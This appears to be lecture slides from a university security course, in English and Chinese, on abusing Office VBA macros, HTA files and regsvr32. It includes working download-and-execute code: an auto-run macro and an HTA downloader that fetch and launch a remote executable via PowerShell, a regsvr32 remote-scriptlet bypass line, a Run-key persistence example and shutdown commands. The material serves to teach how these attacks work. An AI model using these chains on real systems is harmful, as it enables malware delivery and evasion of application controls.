Slide 1
Macro, HTA, and regsvr 32

Slide 2
巨集(Macro)
根據微軟的介紹，巨集是可以用來將重複性作業自動化的一系列命令，且可以在需要進行該作業時執行。雖然巨集很方便，但是也被惡意程式濫用。

Slide 3

無檔案式威脅透過文件漏洞發動攻擊的過程 _{[資安趨勢部落格]}

Slide 4
Word 很大，你要看一下 - Microsoft Office Phishing _{[zeze -ithome]}

Slide 5

VBA Macro (1)
按下 Alt+F11 會進入 Macro Editor。

Slide 6

VBA Macro (2)
選擇 “檢視” 下的 “程式碼”

Slide 7

VBA Macro (3)

Slide 8
Example
在程式碼中輸入以下程式。其中 Document_Open 是一個事件，會在檔案開啟時觸發。VBA Function Shell _{[1][2][3][4]}則可執行程式， Function Shell的參數要放該程式的路徑。
Private Sub Document_Open()
a = Shell("C:\Windows\System32\calc.exe")
End Sub

Slide 9

存檔
存檔要存成 docm 檔，這才支援 Macro 語法。

Slide 10

啟用巨集
存檔完打開後會出現已經停用巨集，因為預設不是啟用的。所以如果有個麻瓜不知道這按下去可能會執行某個程式就開啟小算盤了。

Slide 11
Visual Basic for Applications (VBA) _{[WILL KENTON][MITRE]}
Visual Basic for Applications is a computer programming language developed and owned by Microsoft.
VBA is an event-driven programming language built into Microsoft Office, as well as several third-party applications.
VBA enables documents to contain macros used to automate the execution of tasks and other functionality on the host.

Slide 12
VBA Interpreter _{[kimep]}
VBA is an interpreted language.
In interpreted languages, each line of the program is interpreted and executed when the program is run.

Slide 13
VBA Shell Function _{[automateexcel]}
We can use the VBA Shell function to call a separate, executable program from inside a VBA program.
  For example, if we need to open Notepad from Excel, we can use the VBA Shell function to do so.
    If the Shell call succeeds, it returns the Windows TaskID value of the program it called.
    If the Shell call fails, it returns zero.

Slide 14
Invoke Powershell inside Macro
Private Sub Document_Open()
a = Shell("C:\Windows\System32\calc.exe")
a = Shell("C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoExit -command " + "write-host 'Hello'")
End Sub

Slide 15
Use a Macro to Download and Execute a Remote File
Private Sub Document_Open()
a = Shell(“C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoExit -command (New-Object System.Net.WebClient).DownloadFile(‘https://staff.csie.ncu.edu.tw/hsufh/COURSES/SPRING2022/calc.exe’,‘C:\Users\Fu-Hau H\Desktop\test1.exe’) ; Start-Process (‘C:\Users\Fu-Hau H\Desktop\test1.exe’) ")
End Sub
commands with yellow background can be directly executed by cmd.

Slide 17
HTA _{[Alex Hedley] [Đỗ Anh Tú]}

Slide 18
Hacking around HTA files _{[EMERIC NASI]}
HTML Applications - Introducing the HTA File _{[HyperWrite Pty Ltd]}
利用HTA文件繞過殺軟及郵件釣魚_{[jokelove]}

Slide 19

One-click Fileless Infection [Himanshu Anand & Chastine Menrige]

Slide 20
A Hyperlink to a HTA File in an HTML File
<html>
<body>
Hello <br>
<a href="https://staff.csie.ncu.edu.tw/hsufh/COURSES/SPRING2023/test1.hta">Click me</a>
</body>
</html>

Slide 21
HTML Application _{[wikepedia]}
An HTML Application (HTA) is a Microsoft Windows program whose source code consists of HTML, Dynamic HTML, and one or more scripting languages supported by Internet Explorer, such as VBScript or JScript.
The HTML is used to generate the user interface, and the scripting language is used for the program logic.
An HTA executes without the constraints of the internet browser security model; in fact, it executes as a “fully trusted” application.
The usual file extension of an HTA is .hta.
HTA雖然用HTML、JS和CSS編寫，卻比普通網頁權限大得多。它具有桌面程序的所有權限（讀寫文件、操作註冊表等）_{[想冲大厂的癞蛤蟆]}

Slide 22
mshta.exe _{[Đỗ Anh Tú] [cyber one]}
.HTA file will be interpreted by mshta.exe every time you double click to execute the file.
mshta.exe is a signed Microsoft application that runs Microsoft HTML Applications (HTA) files.
These are HTML files that execute JavaScript or VBScript outside of the browser, with the full permission of the executing user.
Because it is from Microsoft mshta.exe is normally whitelisted and will allow us to execute code under the mshta.exe process.

Slide 23
Create a Simple HTA – Step 1 _{[Alex Hedley]}
Create a new file with the extension of .html.
Let's call it Simple.
?
1 2 3 4 5 6 7 8 9 10 11 12 13 | <!DOCTYPE html> <html lang="en"> <head> <title>A Simple Webpage</title> </head> <body> <h1>Heading</h1> <p>This is a paragraph.</p> </body> </html>

Slide 24
Enable HTA on Windows 10 _{[Biswapriyo]}
Run the following two commands as administrator:
Add file type with ftype command:
ftype htafile=C:\Windows\SysWOW64\mshta.exe "%1" {1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}%U{1E460BD7-F1C3-4B2E-88BF-4E770A288AF5} %*
Associate .hta extension with assoc command
assoc .hta=htafile
Then sign out and re-sign in to your account.

Slide 25

Create a Simple HTA – Step 2 _{[Alex Hedley]}
Result shown on a web page.

Slide 26
Create a Simple HTA – Step 3 _{[Alex Hedley]}
To make this a into an Application we just need to change the file extension to .hta and add a new tag <HTA:APPLICATION />.
This can contain many attributes and must appear in the <head> of the page.
<!DOCTYPE html>
<html lang="en">
<head>
<title>A Simple HTA Application</title>
<HTA:APPLICATION
APPLICATIONNAME = "A Simple HTA Application“
ICON = "599CD.ico"
/>
</head>
<body>
<h1>Heading</h1>
<p>This is a paragraph.</p>
</body>
</html>

Slide 27

Create a Simple HTA – Step _{[Alex Hedley]}

Slide 28
Download and Execute a Remote File Using a HTA File _{[cyber one]}
<html>
<title>Downloader</title>
<head>
<HTA:APPLICATION
APPLICATIONNAME="Downloader">
</head>
<body>
<script>
//We will use Wscript.shell in order to launch PowerShell
a = new ActiveXObject('Wscript.Shell');
//Our command to execute
cmd = "powershell.exe -NoExit -command (New-Object System.Net.WebClient).DownloadFile('https://staff.csie.ncu.edu.tw/hsufh/COURSES/SPRING2022/calc.exe','C:\Users\Fu-Hau H\Desktop\test1.exe'); Start-Process ('C:\Users\Fu-Hau H\Desktop\test1.exe')"
//Run the command, 0 is needed so that no PowerShell window will appear
a.Run(cmd,1);
</script>
</body>
</html>
This HTA file downloads an executable from a remote server and executes the download file. This is test1.hta used in slide 20.

Slide 30
Things That We Can Do with HTA on the Windows System (1) _{[Đỗ Anh Tú]}
Read file (Write/Append file is similar) — use ActiveXObject(“Scripting.FileSystemObject”):
<script language="JavaScript">
var fso = new ActiveXObject("Scripting.FileSystemObject");
var ForReading = 1;
var file = fso.OpenTextFile(filename, ForReading);
var text = file.ReadAll();
f1.close();
</script>

Slide 31
Things That We Can Do with HTA on the Windows System (2) _{[Đỗ Anh Tú]}
Run shell script — CreateObject(“WScript.Shell”)
<script language="VBScript">
Set objwsh = CreateObject("WScript.Shell")
objwsh.Run "taskkill /f /im notepad.exe", , True
objwsh.Run "shutdown -s /t 00", , True
objwsh.Run "shutdown -r /t 00", , True
</script>

Slide 32
Things That We Can Do with HTA on the Windows System (3) _{[Đỗ Anh Tú]}
Task Schedule — CreateObject(“Schedule.Service”)
<script language="VBScript">
Set service= CreateObject("Schedule.Service")
service.Connect()
Set folder = service.GetFolder("\")
Set tasks = folder.GetTasks(0)
If tasks.Count = 0 Then
MsgBox "Task registered: 0"
Else
MsgBox "Tasks registered: " & tasks.Count
For Each Task In Tasks
output = Task.Name
output = output& " " & Task.NextRunTime
output = output & " " & Task.LastTaskResult
MsgBox output
Next
End If
</script>

Slide 33
Things That We Can Do with HTA on the Windows System (4) _{[Đỗ Anh Tú]}
connect to an DB via ADO to extent your HTML Application storage ability:

Slide 35
regsvr32.ext

Slide 36
What Does regsvr32.exe Do? _{[Matthew Wetmore]}
regsvr32.exe calls an exported method DllRegisterServer in the DLL.
What specifically happens next is up to the implementation.
Often registry keys for COM are written based on the file location.
The registration should not, generally, be considered an installer that does much beyond that.

Slide 37
What is regsvr32.exe? _{[file.net]}
The genuine regsvr32.exe file is a software component of Microsoft Windows Operating System by Microsoft Corporation.
Microsoft's regsvr32.exe ("Register Server") command line utility, residing in "C:\Windows\System32", creates and maintains the Windows Registry subkeys and values needed for applications to find and link to the Dynamic Link Library (.DLL) modules or ActiveX (.ocx) controls required for specific functions.
  In the Component Object Model, "server" means an application that can create COM objects, not network hardware.

Slide 38
regsvr32.ext _{[Wikipedia]}
In computing, regsvr32.exe (Register Server) is a command-line utility in Microsoft Windows and ReactOS for registering and unregistering DLLs and ActiveX controls in the operating system Registry.
Despite the suffix "32" in the name of the file, there are both 32-bit and 64-bit versions of this utility (with identical names, but in different directories).
regsvr32.exe requires elevated privileges.

Slide 39
Requirements for a DLL Using by regsvr32.ext _{[Wikipedia]}
To be used with regsvr32.ext, a DLL must export the functions DllRegisterServer and DllUnregisterServer.
The regsvr32 command is comparable to ldconfig in Linux.

Slide 40
The Syntax of the regsvr32.exe Command _{[Microsoft]}
regSvr32.exe has the following command-line options:
regsvr32 [/u] [/n] [/i[:cmdline]] <dllname>
/u - Unregister server
/i - Call DllInstall passing it an optional [cmdline]; when it is used with
/u, it calls dll uninstall
/n - do not call DllRegisterServer; this option must be used with /i
/s – Silent; display no message boxes

Slide 41
Example Usage of regsvr32.ext _{[Wikipedia][OVE]}
For registering a file:
  regsvr32 shmedia.dll
For unregistering a file:
  regsvr32 /u shmedia.dll
regsvr32 /i shell32.dll
  is practically saying "Please register the shell32.dll file for me".
  This internally calls the DLLs' DllInstall function, and the DLL is registered again.

Slide 42
Why Use regsvr32.exe to Launch Attacks? _{[MITRE]}
Malicious usage of regsvr32.exe may avoid triggering security tools that may not monitor execution of, and modules loaded by, the regsvr32.exe process because of allowlists or false positives from Windows using regsvr32.exe for normal operations.
regsvr32.exe can also be used to specifically bypass application control using functionality to load COM scriptlets to execute DLLs under user permissions.

Slide 43
JS_POWMET (1) _{[trendMicro]}
當該惡意程式下載到系統上時，系統登錄當中就會出現以下機碼：
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
COM+ = “regsvr32 /s /n /u /i:{此處為 JS_POWMET 的下載網址} scrobj.dll”
這個在開機時會自動啟動程式的系統登錄機碼將使得「regsvr32」這個系統程式到網路上下載 JS_POWMET 惡意程式。

Slide 44
JS_POWMET (2) _{[trendMicro]}
以下是「regsvr32」程式的各個參數說明：
/s = 安靜模式，告訴 regsvr32 不要顯示訊息
/n = 告訴 regsvr32 不要使用 DllRegisterServer
/u = 解除伺服器/物件的註冊
/i = 用來傳遞選擇性參數 (如URL 網址) 給 DLLinstall
dll = Microsoft 的腳本執行元件
在這項技巧中，歹徒將惡意程式的網址當成參數傳給 regsvr32，讓 regsvr32 從該網址下載 JS_POWMET (這是一個內含惡意 JavaScript 的 XML 檔案)。歹徒就是利用這樣的方式讓 regsvr32 執行任何惡意腳本而不需將惡意檔案儲存到電腦系統上。不僅如此，每當受感染的電腦開機啟動時，都會自動從歹徒架設在網路上的幕後操縱 (C&C) 伺服器下載惡意檔案。

Slide 45
Example (1) _{[lolbas-project]}
Execute the specified remote .SCT script with scrobj.dll.
regsvr32 /s /n /u /i:http://example.com/file.sct scrobj.dll
  Usecase: Execute code from remote scriptlet, bypass Application whitelisting
  Privileges required: User
  OS: Windows vista, Windows 7, Windows 8, Windows 8.1, Windows 10
  MITRE ATT&CK®: T1218.010: Regsvr32

Slide 46
calc.sct_{[Red Team]}
<?XML version="1.0"?>
<scriptlet>
<registration
progid="TESTING"
classid="{A1112221-0000-0000-3000-000DA00DABFC}" >
<script language="JScript">
<![CDATA[
var foo = new ActiveXObject("WScript.Shell").Run("calc.exe");
]]>
</script>
</registration>
</scriptlet>
Store this file in directory:
C:\User\Fu-Hau H\Desktop\Courses\FALL2022

Slide 47

Example (2) _{[Red Team]}

Slide 48

Example (3) _{[Red Team] [Red Team]}

